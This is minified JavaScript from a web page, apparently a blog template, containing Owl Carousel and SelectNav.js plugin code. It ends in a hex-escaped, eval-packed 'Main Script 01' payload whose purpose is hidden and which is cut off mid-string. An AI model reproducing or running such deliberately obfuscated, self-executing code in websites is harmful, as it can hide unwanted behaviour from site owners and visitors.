Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Script 01
var _RgWGkY= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x77\x3d\x5b\x22\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c